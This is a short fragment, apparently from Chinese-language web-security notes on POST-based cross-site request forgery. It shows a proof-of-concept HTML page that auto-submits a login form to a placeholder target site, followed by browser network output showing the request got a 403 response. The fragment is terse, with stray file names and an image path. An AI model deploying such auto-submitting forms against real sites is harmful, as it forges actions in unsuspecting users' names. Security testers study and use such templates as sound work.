 POST类型
使用表单
<!doctype html>
<html>
<head>
</head>
<body>
<form method="POST" action="https://www.target.com/authpage.php">
<input type="text" name="username" value="user">
<input type="text" name="password" value="pass">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
csrfpoc.html
authpage.php
General
Request URL: https://www.target.com/authpage.php
Request Method: POST
Status Code: 403
Remote Address: 151.101.230.187:443
Referrer Policy: no-referrer-when-downgrade